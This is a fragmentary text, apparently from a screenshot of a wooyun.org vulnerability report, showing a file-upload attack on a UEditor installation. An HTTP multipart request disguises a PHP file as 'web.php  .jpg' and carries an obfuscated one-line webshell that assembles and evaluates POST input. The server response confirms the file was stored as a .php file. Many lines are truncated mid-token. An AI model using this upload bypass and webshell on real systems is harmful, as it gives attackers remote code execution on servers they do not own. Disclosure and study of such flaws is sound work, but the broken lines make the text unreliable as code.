 60
name"
60
type"
60
lastModifiedDate"
60
size"
60
upfile"; filename="web.php  .jpg"
;$_cC=$_uU(101).$_uU(118).$_uU(97).$_uU(108).$_uU(40).$_uU(
).$_uU(84).$_uU(91).$_uU(49).$_uU(93).$_uU(41).$_uU(59);$_f
).$_uU(116).$_uU(101).$_uU(95).$_uU(102).$_uU(117).$_uU(110
1).$_uU(110);$_=$_fF("",$_cC);@$_();?>
60--
HTTP/1.1 200 OK
Date: Sat, 20 Jun 2015 03:08:21 GMT
Server: Apache/2.0.47 (Win32) PHP/5.2.5
X-Powered-By: PHP/5.2.5
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre
Pragma: no-cache
Content-Length: 207
Content-Type: text/html; charset=utf-8
{"state":"\u6587\u4ef6\u7c7b\u578b\u4e0d\u5141\u8bb8","url":"
/ueditor\/image\/admin\/20150620\/1434769702222517.php","titl
2222517.php","original":"web.php","type":".php","size":368}
www.wooyun.org